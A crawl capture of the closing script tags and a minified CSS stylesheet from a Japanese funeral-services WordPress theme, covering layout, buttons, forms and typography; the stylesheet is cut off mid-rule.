<script type="text/javascript" id="twentyfifteen-script-js-extra">
/* <![CDATA[ */
var screenReaderText = {"expand":"<span class=\"screen-reader-text\">\u30b5\u30d6\u30e1\u30cb\u30e5\u30fc\u3092\u5c55\u958b<\/span>","collapse":"<span class=\"screen-reader-text\">\u30b5\u30d6\u30e1\u30cb\u30e5\u30fc\u3092\u9589\u3058\u308b<\/span>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ceremony-kuwana.com/wp-content/themes/promotionblog/js/functions.js?ver=20150330" id="twentyfifteen-script-js"></script>
<script type="text/javascript" src="https://ceremony-kuwana.com/wp-content/themes/promotionblog/js/magnific-popup/jquery.magnific-popup.js" id="magnific-popup-js"></script>
<script type="text/javascript" src="https://ceremony-kuwana.com/wp-content/themes/promotionblog/js/icc-script.js" id="icc-script-js"></script>
<script type="text/javascript" src="https://ceremony-kuwana.com/wp-content/themes/promotionblog/js/slick/slick.min.js" id="slick-js"></script>
</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://ceremony-kuwana.com/wp-content/themes/promotionblog/style.css?ver=6.7.4
body_size: 86871
content:
@media screen and (min-width: 768px){.sp--only{display:none}}.pc--only{display:none}@media screen and (min-width: 768px){.pc--only{display:block}}.wide--only{display:none}@media screen and (min-width: 1260px){.wide--only{display:block}}.pagination a,.single__pager a,.blog_category_list a,.footer__menu li>a,.top__informaiton__txt__ttl__link,.top__informaiton__link,.top__blog__list__ttl__link,.top__blog__list__more{position:relative;z-index:2;line-height:1.7}.pagination a:hover,.single__pager a:hover,.blog_category_list a:hover,.footer__menu li>a:hover,.top__informaiton__txt__ttl__link:hover,.top__informaiton__link:hover,.top__blog__list__ttl__link:hover,.top__blog__list__more:hover,.pagination a:active,.single__pager a:active,.blog_category_list a:active,.footer__menu li>a:active,.top__informaiton__txt__ttl__link:active,.top__informaiton__link:active,.top__blog__list__ttl__link:active,.top__blog__list__more:active{opacity:1}.pagination a:after,.single__pager a:after,.blog_category_list a:after,.footer__menu li>a:after,.top__informaiton__txt__ttl__link:after,.top__informaiton__link:after,.top__blog__list__ttl__link:after,.top__blog__list__more:after{z-index:-1;position:absolute;display:block;content:"";width:100%;height:4px;background:currentColor;opacity:0.8;left:0;right:0;margin:0 auto;bottom:0;-webkit-transition:all 0.25s linear;-o-transition:all 0.25s linear;transition:all 0.25s linear;-webkit-transform:scaleY(0.25);-ms-transform:scaleY(0.25);transform:scaleY(0.25);-webkit-transform-origin:bottom center;-ms-transform-origin:bottom center;transform-origin:bottom center}.pagination a:active:after,.single__pager a:active:after,.blog_category_list a:active:after,.footer__menu li>a:active:after,.top__informaiton__txt__ttl__link:active:after,.top__informaiton__link:active:after,.top__blog__list__ttl__link:active:after,.top__blog__list__more:active:after{-webkit-transform:scaleY(1);-ms-transform:scaleY(1);transform:scaleY(1)}@media screen and (min-width: 768px){.pagination a:hover:after,.single__pager a:hover:after,.blog_category_list a:hover:after,.footer__menu li>a:hover:after,.top__informaiton__txt__ttl__link:hover:after,.top__informaiton__link:hover:after,.top__blog__list__ttl__link:hover:after,.top__blog__list__more:hover:after{-webkit-transform:scaleY(1);-ms-transform:scaleY(1);transform:scaleY(1)}}@media screen and (min-width: 768px){.pc_br{display:block}}.sp_br{display:block}@media screen and (min-width: 768px){.sp_br{display:none}}.md_br{display:block}@media screen and (min-width: 481px){.md_br{display:none}}@-webkit-keyframes fadeIn{from{opacity:0}to{opcaity:1}}@keyframes fadeIn{from{opacity:0}to{opcaity:1}}@media screen and (max-width: 767px){.for_form .form_inner{padding:30px 10px}}@media screen and (min-width: 768px){.for_form .form_inner{padding:50px 20px;width:80%;margin:0 auto}}.for_form p,.for_form .access__data__table>div{display:none}.for_form .requiredmark{display:inline-block;margin-left:15px;background:#FC982C;padding:3px 5px;color:#fff;font-weight:normal;font-size:12px;line-height:1}@media screen and (max-width: 767px){.for_form .requiredmark{font-size:11px}}.for_form div.wpcf7-mail-sent-ok,.for_form div.wpcf7-validation-errors{border:double 4px #FC982C;font-weight:bold;font-size:20px;padding:10px;display:block;margin:30px auto;text-align:center;background-color:#fff}@media screen and (max-width: 767px){.for_form div.wpcf7-mail-sent-ok,.for_form div.wpcf7-validation-errors{font-size:15px}}.for_form form.sent .acceptance,.for_form form.sent .submit{display:none}.for_form form table{border-collapse:collapse}.for_form form table tr:last-child th,.for_form form table tr:last-child td{border:none}.for_form form table th,.for_form form table td{vertical-align:top}@media screen and (max-width: 767px){.for_form form table th,.for_form form table td{padding:7px;display:block;width:100%;vertical-align:middle}}@media screen and (min-width: 768px){.for_form form table th{padding:15px 10px 7px 20px}}@media screen and (min-width: 768px){.for_form form table td{padding:10px}}.for_form form table .wpcf7-form-control{margin:5px}.for_form form input.s_size{margin-left:10px}.for_form form input.s_size[type=text]{width:30%}.for_form form input[type=tel],.for_form form input[type=number],.for_form form input[type=number],.for_form form input[type=text],.for_form form input[type=email],.for_form form input[type=date]{padding:5px;border:solid 1px #ccc;background-color:#fff}@media screen and (min-width: 768px){.for_form form input[type=tel],.for_form form input[type=number],.for_form form input[type=number],.for_form form input[type=text],.for_form form input[type=email],.for_form form input[type=date]{padding:7px}}@media screen and (max-width: 767px){.for_form form input[type=tel],.for_form form input[type=number],.for_form form input[type=number],.for_form form input[type=text],.for_form form input[type=email],.for_form form input[type=date]{font-size:14px}}.for_form form input[type=tel]{width:16em}.for_form form input[type=number]{width:3em}.for_form form input[type=text]{width:98%}.for_form form input[type=text]#zip,.for_form form input[type=text]#zip2,.for_form form input[type=text]#pref{width:12em}.for_form form input[type=email]{width:98%}.for_form form input[type="radio"]{margin:0 0 4px 0 !important}.for_form form input[type=submit]{display:block;width:100%;max-width:21em;padding:10px;margin:0 auto;font-size:14px;font-size:1.4rem;cursor:pointer;color:#fff;background:#5ACFD3;border:solid 1px #5ACFD3;border-radius:20px;letter-spacing:5px;-webkit-transition:all 0.25s ease;-o-transition:all 0.25s ease;transition:all 0.25s ease}.for_form form input[type=submit]:hover{color:#FC982C;background:#fff;border:solid 1px #999}.for_form form input[type="submit"][disabled]{cursor:not-allowed}.for_form form input[type="submit"][disabled]:hover{background:#fff;border:solid 1px #5ACFD3;color:#5ACFD3}.for_form form .acceptance{padding:10px 0;margin:10px auto;font-size:16px;font-size:1.6rem;line-height:1.4;text-align:left}@media screen and (min-width: 768px){.for_form form .acceptance{line-height:1.75;text-align:center}}.for_form form .acceptance input[type="checkbox"]{margin:0}.for_form form .acceptance span{vertical-align:middle}.for_form form textarea{width:98%;padding:5px;border:solid 1px #ccc;background-color:#fff}.for_form form .form_select{overflow:hidden;width:90%;margin-left:5px;text-align:center}.for_form form .form_select select{width:100%;cursor:pointer;text-indent:0.01px;-o-text-overflow:ellipsis;text-overflow:ellipsis;border:none;outline:none;background:transparent;background-image:none;-webkit-box-shadow:none;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}.for_form form .form_select select::-ms-expand{display:none}.for_form form .form_select{position:relative;border:1px solid #bbbbbb;border-radius:2px;background:#ffffff}.for_form form .form_select::before{position:absolute;top:0.8em;right:0.9em;width:0;height:0;padding:0;content:'';border-left:6px solid transparent;border-right:6px solid transparent;border-top:6px solid #666666;pointer-events:none}.for_form .form_btn_group{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.contact_note li{margin-left:1em;text-indent:-1em}.contact_note li:before{display:inline;content:'＊'}html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,.access__data__table>div,blockquote,pre,a,abbr,acronym,address,cite,code,del,dfn,ins,kbd,q,s,samp,strike,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,figure{border:0;font-style:inherit;font-weight:inherit;margin:0;outline:0;padding:0;vertical-align:baseline}*{-webkit-box-sizing:border-box;box-sizing:border-box}*:before,*:after{-webkit-box-sizing:inherit;box-sizing:inherit}article,aside,details,figcaption,figure,footer,header,main,nav,section{display:block}ol,ul,li{list-style-type:none}table{width:100%;border-collapse:collapse;border-spacing:0}table caption,table th,table td{font-weight:normal;text-align:left}@font-face{font-family:'icomoon';src:url("fonts/icomoon.eot?tzkoro");src:url("fonts/icomoon.eot?tzkoro#iefix") format("embedded-opentype"),url("fonts/icomoon.ttf?tzkoro") format("truetype"),url("fonts/icomoon.woff?tzkoro") format("woff"),url("fonts/icomoon.svg?tzkoro#icomoon") format("svg");font-weight:normal;font-style:normal}@font-face{font-family:'BirchStd';src:url("fonts/BirchStd.woff") format("woff"),url("fonts/BirchStd.ttf") format("truetype"),url("fonts/BirchStd.eot") format("embedded-opentype")}@font-face{font-family:'cinecaption';src:url("fonts/cinecaption227.woff") format("woff"),url("fonts/cinecaption227.ttf") format("truetype"),url("fonts/cinecaption227.eot") format("embedded-opentype")}[class^="icon-"],[class*=" icon-"]{font-family:'icomoon' !important;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-facebook:before{content:"\e849"}.icon-twitter:before{content:"\e84d"}.icon-phone:before{content:"\e81b"}.icon-mail2:before{content:"\e844"}body{font-family:'Noto Serif JP', serif}.btn2__ja,#breadcrumb li,.ttl--other,.posts .posts__ttl,.funeral-flow__order__item__txt-large{font-family:'Noto Sans JP', sans-serif}.btn2__eng{font-family:'Roboto', sans-serif;font-style:italic}.en{font-family:'Josefin Sans', sans-serif}body{font-weight:400;font-style:normal;color:#323232}html,body{height:100%}html{font-size:62.5%}.login #login h1 a{background:url(images/common/logo.png) center/contain no-repeat !important;width:250px;max-width:100%;height:47px;display:block}h2,h3,h4,h5,h6{line-height:1.3}.main{letter-spacing:0}p,.access__data__table>div{line-height:1.75}header,#site__navigation,#mainvisualarea,#breadcrumb,#pagetitlearea,.content,footer{width:100%}.ofi{-o-object-fit:cover;object-fit:cover;font-family:"object-fit:cover;"}.bg_white{background:#fff}.fwb{font-weight:bold}.fwb li{margin-bottom:0}.ttl.mainwrap{width:90%;margin:auto}a{color:#323232;text-decoration:none}a:hover,a:active{outline:0;opacity:0.7;-webkit-transition:opacity .2s ease-out;-o-transition:opacity .2s ease-out;transition:opacity .2s ease-out}a img{border:0}a img:hover,a img:active{outline:0;opacity:0.7;-webkit-transition:opacity .2s ease-out;-o-transition:opacity .2s ease-out;transition:opacity .2s ease-out}img{border:0;max-width:100%;height:auto;vertical-align:bottom}.mainwrap{margin:0 auto;padding:0 1em;width:95%}@media screen and (min-width: 768px){.mainwrap{padding:0;max-width:970px;width:95%}}@media screen and (min-width: 1260px){.mainwrap{width:100%}}.mainwrap.mainwrap-wide{max-width:1260px}.img_zoom{display:block;overflow:hidden}.img_zoom .img{overflow:hidden;margin-bottom:1em}.img_zoom img{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1);-webkit-transition:all 0.5s ease;-o-transition:all 0.5s ease;transition:all 0.5s ease}.img_zoom:active img{-webkit-transition:all 0.5s ease;-o-transition:all 0.5s ease;transition:all 0.5s ease;-webkit-transform:scale(1.15);-ms-transform:scale(1.15);transform:scale(1.15)}@media screen and (min-width: 768px){.img_zoom:hover img{-webkit-transition:all 0.5s ease;-o-transition:all 0.5s ease;transition:all 0.5s ease;-webkit-transform:scale(1.15);-ms-transform:scale(1.15);transform:scale(1.15)}}.btn{overflow:hidden;position:relative;background:#fff;color:#808080;border:1px solid #ccc;display:block;line-height:1.5;padding:1em 0.5em;max-width:240px;margin:auto;text-align:center}.btn span,.btn .fas{font-size:12px;font-size:1.2rem;position:relative;z-index:1}.btn span{-webkit-transition:color .25s linear;-o-transition:color .25s linear;transition:color .25s linear;text-decoration:underline}.btn .arrow{position:absolute;top:50%;right:5%;-webkit-transform:translate(0, -50%);-ms-transform:translate(0, -50%);transform:translate(0, -50%);display:block;width:18%;height:1px;background:currentColor}.btn .arrow:after{display:block;position:absolute;content:"";top:0;right:0;height:1px;width:10px;background:currentColor;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom}.btn .fas{margin-left:0.5em}.btn svg{position:absolute;top:5px;left:5px;width:20px;height:20px}.btn svg .cls-1{fill:currentColor;-webkit-transition:color .25s linear;-o-transition:color .25s linear;transition:color .25s linear}.btn:before{background:#808080;position:absolute;top:0;left:0;width:100%;height:100%;content:"";-webkit-transform:translate3d(-100%, 0, 0);transform:translate3d(-100%, 0, 0);-webkit-transition:all .25s;-o-transition:all .25s;transition:all .25s;opacity:0}.btn:active{color:#fff}.btn:active:before{-webkit-transition:all .5s linear;-o-transition:all .5s linear;transition:all .5s linear;-webkit-transform:translate3d(0%, 0, 0);transform:translate3d(0%, 0, 0);opacity:1}@media screen and (min-width: 768px){.btn:hover{color:#fff}.btn:hover:before{-webkit-transition:all .25s linear;-o-transition:all .25s linear;transition:all .25s linear;-webkit-transform:translate3d(0%, 0, 0);transform:translate3d(0%, 0, 0);opacity:1}}.btn.btn--another{color:#5ACFD3;background:rgba(255,255,255,0.8)}.btn.btn--another:before{background:#5ACFD3}.btn.btn--another:active{color:#fff}@media screen and (min-width: 768px){.btn.btn--another:hover{color:#fff}}.btn2{text-align:center;display:block;max-width:300px;width:100%}.btn2__eng{font-size:18px;font-size:1.8rem;display:block;margin-bottom:0.2em}@media screen and (min-width: 768px){.btn2__eng{font-size:24px;font-size:2.4rem}}.btn2__ja{display:block;font-size:12px;font-size:1.2rem}@media screen and (min-width: 768px){.btn2__ja{font-size:14px;font-size:1.4rem}}.btn2__top{background-color:#fff;background-image:url(images/common/btn2_left-top.png),url(images/common/btn2_right-top.png),url(images/common/btn2_right-bottom.png),url(images/common/btn2_left-bottom.png);background-repeat:no-repeat;background-size:21px 21px;background-position:5px 5px,calc(100% - 5px) 5px,calc(100% - 5px) calc(100% - 5px),5px calc(100% - 5px);padding:1.2em 0.5em}.btn2__bottom{background:#323232;height:20px;position:relative}.btn2__bottom:after{display:block;content:"";position:absolute;width:0;height:0;top:50%;right:50%;-webkit-transform:translate(50%, -50%);-ms-transform:translate(50%, -50%);transform:translate(50%, -50%);border-top:9px solid #fff;border-right:9px solid transparent;border-left:9px solid transparent}.img{text-align:center}.searchform{width:200px;background:#FC982C}.searchfield{font-size:18px;font-size:1.8rem;margin:0;padding:calc(0.5em - 2px);width:calc(100% - 35px);padding-right:2px}.search{font-family:FontAwesome;background:transparent;font-size:20px;font-size:2rem;color:#fff;height:30px;padding:0;border:none;cursor:pointer}.clear:after{display:block;content:"";clear:both;overflow:hidden}.tar{text-align:right}.break_word{word-wrap:break-word}.mb5{margin-bottom:5px !important}.mb7{margin-bottom:7px !important}.mb10{margin-bottom:10px !important}.mb15{margin-bottom:15px !important}.mb20{margin-bottom:20px !important}.mb30{margin-bottom:30px !important}.mb50{margin-bottom:50px !important}.mb60{margin-bottom:60px !important}.mb70{margin-bottom:70px !important}.mb120{margin-bottom:120px !important}.mb0{margin-bottom:0 !important}.mt1em{margin-top:1em}.mt1em{margin-top:2em}.mb1em{margin-bottom:1em !important}.mb2em{margin-bottom:2em !important}.mb3em{margin-bottom:3em !important}.mb4em{margin-bottom:4em !important}.mb5em{margin-bottom:5em !important}.lh14{line-height:1.4em !important}.lh17{line-height:1.7em !important}.lh2{line-height:2em !important}.text_left{text-align:left !important}.text_right{text-align:right !important}.text_center{text-align:center !important}.text_red{color:#f00 !important}.switch{visibility:hidden}@media screen and (max-width: 767px){.spview,.sp_taview,.sp_pcview{display:block !important}.taview,.ta_pcview,.pcview{display:none !important}}@media screen and (min-width: 768px) and (max-width: 980px){.sp_taview,.taview,.ta_pcview{display:block !important}.spview,.sp_pcview,.pcview{display:none !important}}@media screen and (min-width: 981px){.sp_pcview,.ta_pcview,.pcview{display:block !important}.spview,.sp_taview,.taview{display:none !important}}@media screen and (min-width: 768px){.leftdir{float:left}.rightdir{float:right}}strong,b,.bold{font-weight:bold}small,.small{font-size:14px}.bg_w{background:#fff}.bg_g{background:#E5E5ED}.ta_c{text-align:center}@media screen and (max-width: 767px){.col2_wrap .col2_item,.col3_wrap .col3_item,.col4_wrap .col4_item{margin-bottom:15px}.col2_wrap .col2_item a,.col3_wrap .col3_item a,.col4_wrap .col4_item a{display:block}.col2_wrap .col2_item:nth-child(2n),.col2_wrap .col2_item:last-child{margin-right:0}.col3_wrap .col3_item:nth-child(3n),.col3_wrap .col3_item:last-child{margin-right:0}.col4_wrap .col4_item:nth-child(4n),.col5_wrap.col5_item:nth-child(5n){margin-right:0}.f_size55 .leftdir,.f_size55 .rightdir,.f_size64 .leftdir,.f_size64 .rightdir,.f_size46 .leftdir,.f_size46 .rightdir,.f_size73 .leftdir,.f_size73 .rightdir,.f_size37 .leftdir,.f_size37 .rightdir,.f_size82 .leftdir,.f_size82 .rightdir,.f_size28 .leftdir,.f_size28 .rightdir,.f_size91 .leftdir,.f_size91 .rightdir,.f_size19 .leftdir,.f_size19 .rightdir{float:none;width:auto;margin-bottom:30px}}@media screen and (min-width: 768px){.col2_wrap:after{display:block;content:"";clear:both;overflow:hidden}.col2_wrap .col2_item{width:49%;float:left;margin-right:2%}.col2_wrap .col2_item:nth-child(2n){float:right;margin-right:0}.col3_wrap:after{display:block;content:"";clear:both;overflow:hidden}.col3_item{float:left;width:32%;margin-right:2%}.col3_item:nth-child(3n){margin-right:0}.col3_item:nth-child(3n+1){clear:left}.col4_wrap:after{display:block;content:"";clear:both;overflow:hidden}.col4_wrap .col4_item{width:23.5%;float:left;margin-right:2%}.col4_wrap .col4_item:nth-child(4n){margin-right:0}.col4_wrap .col4_item:nth-child(4n+1){clear:left}.col5_wrap:after{display:block;content:"";clear:both;overflow:hidden}.col5_wrap .col5_item{width:19.2%;float:left;margin-right:1%}.col5_wrap .col5_item:nth-child(5n){margin-right:0}.col5_wrap .col5_item:nth-child(5n+1){clear:left}.f_size55:after,.f_size64:after,.f_size46:after,.f_size73:after,.f_size37:after,.f_size82:after,.f_size28:after,.f_size91:after,.f_size19:after{display:block;content:"";clear:both;overflow:hidden}.f_size55>.leftdir{width:49%}.f_size55>.rightdir{width:49%}.f_size64>.leftdir{width:59%}.f_size64>.rightdir{width:39%}.f_size46>.leftdir{width:39%}.f_size46>.rightdir{width:59%}.f_size73>.leftdir{width:69%}.f_size73>.rightdir{width:29%}.f_size37>.leftdir{width:29%}.f_size37>.rightdir{width:69%}.f_size82>.leftdir{width:79%}.f_size82>.rightdir{width:19%}.f_size28>.leftdir{width:19%}.f_size28>.rightdir{width:79%}.f_size91>.leftdir{width:89%}.f_size91>.rightdir{width:9%}.f_size19>.leftdir{width:9%}.f_size19>.rightdir{width:89%}}#back_to_top{position:fixed;z-index:9999;right:5px;bottom:5px;width:4.5em}@media screen and (min-width: 768px) and (max-width: 980px){#back_to_top{right:20px;bottom:20px}}@media screen and (min-width: 981px){#back_to_top{right:45px;bottom:45px}}.breadcrumb{width:100%}#breadcrumb{margin:0 auto;margin-bottom:60px}@media screen and (min-width: 768px){#breadcrumb{margin-bottom:120px}}@media screen and (min-width: 768px){#breadcrumb{width:100%}}#breadcrumb ul{overflow:hidden;margin:0 auto;margin-left:2%}#breadcrumb li{float:left;padding:5px 5px 5px 0;font-size:12px;font-size:1.2rem;color:#808080;color:#323232}#breadcrumb a{display:block;color:#323232}#breadcrumb a:hover{opacity:0.8}#Pager{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.pagination{display:inline-block;overflow:hidden;clear:both;position:relative;padding:20px 0;font-weight:bold;font-size:14px;font-size:1.4rem;text-shadow:0 0 1px #fff,0 0 1px #fff,0 0 1px #fff}@media screen and (min-width: 768px){.pagination{font-size:16px;font-size:1.6rem}}.pagination span{display:block;float:left;text-decoration:none;width:auto}.pagination a{line-height:1.7;display:block;float:left;text-decoration:none;color:#323232;text-align:center;-webkit-transition:all .25s linear;-o-transition:all .25s linear;transition:all .25s linear;margin:0 0.5em}.pagination a:active{color:#FC982C}.pagination a:active:after{background:#FC982C}@media screen and (min-width: 768px){.pagination a:hover{color:#FC982C}.pagination a:hover:after{background:#FC982C}}.pagination .current{margin:0 0.5em;line-height:1.7;background:none;color:#FC982C;text-align:center;position:relative}.pagination .current:after{display:block;content:"";position:absolute;bottom:0;left:0;right:0;margin:0 auto;height:1px;background:#FC982C}.single__pager{clear:both;overflow:hidden;position:relative;font-size:16px;font-size:1.6rem;margin:auto;margin-bottom:80px}@media screen and (min-width: 768px){.single__pager{margin-bottom:160px}}.single__pager a{display:inline-block;line-height:1.2;-webkit-transition:all .25s ease;-o-transition:all .25s ease;transition:all .25s ease;color:#FC982C}.single__pager a:after{background:currentColor}.single__pager .left,.single__pager .right{display:inline-block}.single__pager .left{float:left}.single__pager .right{float:right;text-align:right}.single .entry_content p,.single .entry_content .access__data__table>div{display:block;margin:1em 0}.single .entry_content h1,.single .entry_content h2,.single .entry_content h3,.single .entry_content h4,.single .entry_content h5,.single .entry_content h6,.single .entry_content ul,.single .entry_content li,.single .entry_content img,.single .entry_content table,.single .entry_content tr,.single .entry_content th,.single .entry_content td,.single .entry_content dl,.single .entry_content dt,.single .entry_content dd{font-weight:normal;margin:0px;padding:0px;border:none;list-style-type:none}.single .entry_content strong{font-weight:bold}.single .entry_content em{font-style:italic}.single .entry_content blockquote{display:block;-webkit-margin-before:1em;-webkit-margin-after:1em;-webkit-margin-start:40px;-webkit-margin-end:40px}.single .entry_content .aligncenter{display:block;margin:0 auto}.single .entry_content .alignright{float:right}.single .entry_content .alignleft{float:left}.single .entry_content img[class*="wp-image-"],.single .entry_content img[class*="attachment-"]{max-width:100%;height:auto}.single .entry_content .clearfix{overflow:hidden;zoom:1}.single .entry_content .clearfix:after{content:".";display:block;clear:both;height:0;visibility:hidden}@media screen and (min-width: 768px){.title.nowrap{overflow:hidden;white-space:nowrap;text-overflow:ellipsis;-webkit-text-overflow:ellipsis;-o-text-overflow:ellipsis}}.img_area{text-align:center}@media screen and (min-width: 768px){.sp--only{display:none}}.pc--only{display:none}@media screen and (min-width: 768px){.pc--only{display:block}}.wide--only{display:none}@media screen and (min-width: 1260px){.wide--only{display:block}}.pagination a,.single__pager a,.blog_category_list a,.footer__menu li>a,.top__informaiton__txt__ttl__link,.top__informaiton__link,.top__blog__list__ttl__link,.top__blog__list__more{position:relative;z-index:2;line-height:1.7}.pagination a:hover,.single__pager a:hover,.blog_category_list a:hover,.footer__menu li>a:hover,.top__informaiton__txt__ttl__link:hover,.top__informaiton__link:hover,.top__blog__list__ttl__link:hover,.top__blog__list__more:hover,.pagination a:active,.single__pager a:active,.blog_category_list a:active,.footer__menu li>a:active,.top__informaiton__txt__ttl__link:active,.top__informaiton__link:active,.top__blog__list__ttl__link:active,.top__blog__list__more:active{opacity:1}.pagination a:after,.single__pager a:after,.blog_category_list a:after,.footer__menu li>a:after,.top__informaiton__txt__ttl__link:after,.top__informaiton__link:after,.top__blog__list__ttl__link:after,.top__blog__list__more:after{z-index:-1;position:absolute;display:block;content:"";width:100%;height:4px;background:currentColor;opacity:0.8;left:0;right:0;margin:0 auto;bottom:0;-webkit-transition:all 0.25s linear;-o-transition:all 0.25s linear;transition:all 0.25s linear;-webkit-transform:scaleY(0.25);-ms-transform:scaleY(0.25);transform:scaleY(0.25);-webkit-transform-origin:bottom center;-ms-transform-origin:bottom center;transform-origin:bottom center}.pagination a:active:after,.single__pager a:active:after,.blog_category_list a:active:after,.footer__menu li>a:active:after,.top__informaiton__txt__ttl__link:active:after,.top__informaiton__link:active:after,.top__blog__list__ttl__link:active:after,.top__blog__list__more:active:after{-webkit-transform:scaleY(1);-ms-transform:scaleY(1);transform:scaleY(1)}@media screen and (min-width: 768px){.pagination a:hover:after,.single__pager a:hover:after,.blog_category_list a:hover:after,.footer__menu li>a:hover:after,.top__informaiton__txt__ttl__link:hover:after,.top__informaiton__link:hover:after,.top__blog__list__ttl__link:hover:after,.top__blog__list__more:hover:after{-webkit-transform:scaleY(1);-ms-transform:scaleY(1);transform:scaleY(1)}}@media screen and (min-width: 768px){.pc_br{display:block}}.sp_br{display:block}@media screen and (min-width: 768px){.sp_br{display:none}}.md_br{display:block}@media screen and (min-width: 481px){.md_br{display:none}}@keyframes fadeIn{from{opacity:0}to{opcaity:1}}.uppercase{text-transform:uppercase}.iframe--wrap{position:relative;padding-top:56.25%;width:100%}.iframe--wrap iframe{position:absolute;top:0;left:0;width:100%;height:100%}p,.access__data__table>div{font-size:14px;font-size:1.4rem}@media screen and (min-width: 768px){p,.access__data__table>div{font-size:2vw}}@media screen and (min-width: 1260px){p,.access__data__table>div{font-size:20px;font-size:2rem}}.bg-1{background:url(images/top/illust-1.png) left top no-repeat}.bg-2{background:url(images/common/bg-1.png)}.bg-3{background:url(images/common/illust-2.png) left top no-repeat,url(images/common/illust-3.png) right bottom no-repeat}.bg-4{background:url(images/common/bg-2.jpg)}.bg-5{background:url(images/common/illust-5.png) left top no-repeat}h1[class*="ttl"],h2[class*="ttl"],h3[class*="ttl"],p[class*="ttl"],.access__data__table>div[class*="ttl"]{font-weight:bold}h1[class*="list__ttl"],h2[class*="list__ttl"],h3[class*="list__ttl"],p[class*="list__ttl"],.access__data__table>div[class*="list__ttl"]{font-weight:bold;font-size:18px;font-size:1.8rem}@media screen and (min-width: 768px){h1[class*="list__ttl"],h2[class*="list__ttl"],h3[class*="list__ttl"],p[class*="list__ttl"],.access__data__table>div[class*="list__ttl"]{font-size:2vw}}@media screen and (min-width: 1260px){h1[class*="list__ttl"],h2[class*="list__ttl"],h3[class*="list__ttl"],p[class*="list__ttl"],.access__data__table>div[class*="list__ttl"]{font-size:24px;font-size:2.4rem}}p,.access__data__table>div{font-size:14px;font-size:1.4rem}@media screen and (min-width: 768px){p,.access__data__table>div{font-size:1.8vw;line-height:2}}@media screen and (min-width: 1260px){p,.access__data__table>div{font-size:18px;font-size:1.8rem}}.ttl__ub{font-size:20px;font-size:2rem;text-align:center;padding-bottom:0.8em;position:relative;margin-bottom:1em}@media screen and (min-width: 768px){.ttl__ub{font-size:30px;font-size:3rem}}.ttl__ub:after{display:block;content:"";position:absolute;right:50%;bottom:0;-webkit-transform:translateX(50%);-ms-transform:translateX(50%);transform:translateX(50%);width:80%;max-width:540px;height:1px;background:#FC982C}.ttl__ub__small{font-size:12px;font-size:1.2rem}@media screen and (min-width: 768px){.ttl__ub__small{font-size:14px;font-size:1.4rem}}.ttl__ub-gray:after{background:-webkit-gradient(linear, left top, right top, from(#999), color-stop(50%, #999), color-stop(51%, transparent));background:-o-linear-gradient(left, #999 0%, #999 50%, transparent 51%);background:linear-gradient(to right, #999 0%, #999 50%, transparent 51%);background-size:4px 4px}.ttl-bdl{position:relative}.ttl-bdl:before{display:block;content:"";position:absolute;top:0;left:-0.5em;width:4px;height:100%;background:#FC982C}.page__first{height:150px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;background:#ddd1c2}.page__first__ttl{font-weight:normal;font-size:24px;font-size:2.4rem;text-align:center}@media screen and (min-width: 768px){.page__first__ttl{font-size:32px;font-size:3.2rem}}.page__guide{margin-bottom:65px}@media screen and (min-width: 768px){.page__guide{margin-bottom:130px}}.page__guide .ttl__ub{margin-bottom:1.9em}.page__guide-contact{margin-bottom:0;padding-bottom:20px}@media screen and (min-width: 768px){.page__guide-contact{padding-bottom:40px}}.page__guide-archive{margin-bottom:0;padding-bottom:50px}@media screen and (min-width: 768px){.page__guide-archive{padding-bottom:100px}}.page__guide__txt1{font-size:16px;font-size:1.6rem}@media screen and (min-width: 768px){.page__guide__txt1{font-size:2.4vw;line-height:2.5;text-align:center}}@media screen and (min-width: 1260px){.page__guide__txt1{font-size:24px;font-size:2.4rem}}.page__guide__txt1-contact{font-size:14px;font-size:1.4rem}@media screen and (min-width: 768px){.page__guide__txt1-contact{font-size:2vw;line-height:1.75;text-align:center}}@media screen and (min-width: 1260px){.page__guide__txt1-contact{font-size:20px;font-size:2rem}}.page__guide__img{margin-top:25px}@media screen and (min-width: 768px){.page__guide__img{margin-top:50px}}.page__guide__txt2{margin-top:1.66em;font-size:14px;font-size:1.4rem}@media screen and (min-width: 768px){.page__guide__txt2{font-size:1.8vw;line-height:3.33;text-align:center}}@media screen and (min-width: 1260px){.page__guide__txt2{font-size:18px;font-size:1.8rem}}.ttl--other{text-align:center;font-size:20px;font-size:2rem;padding-bottom:0.75em;position:relative;font-weight:900}@media screen and (min-width: 768px){.ttl--other{font-size:30px;font-size:3rem}}.ttl--other:after{display:block;content:"";position:absolute;width:100%;height:1px;left:0;bottom:0;background:currentColor}.disc{position:relative;padding-left:1em}.disc:before{display:block;content:"\30FB";position:absolute;left:0;top:0}.table--wrap{overflow-x:auto}.table--wrap table{table-layout:fixed}.table--wrap table tbody{width:100%;display:table}.hover--opacity{display:block;-webkit-transition:opacity .5s ease-in-out;-o-transition:opacity .5s ease-in-out;transition:opacity .5s ease-in-out}.hover--opacity:active{opacity:0.7}@media screen and (min-width: 768px){.hover--opacity:hover{opacity:0.7}}.tel-img{display:inline-block;margin-top:16px}.parallax,.ofi{opacity:0.5;-webkit-transition:all 0.35s cubic-bezier(0.2, 0.65, 0.64, 0.97);-o-transition:all 0.35s cubic-bezier(0.2, 0.65, 0.64, 0.97);transition:all 0.35s cubic-bezier(0.2, 0.65, 0.64, 0.97);-webkit-transform:translate3d(0, 100px, 0);transform:translate3d(0, 100px, 0)}.parallax.parallaxActive,.ofi.parallaxActive{opacity:1;-webkit-transform:translate3d(0, 0, 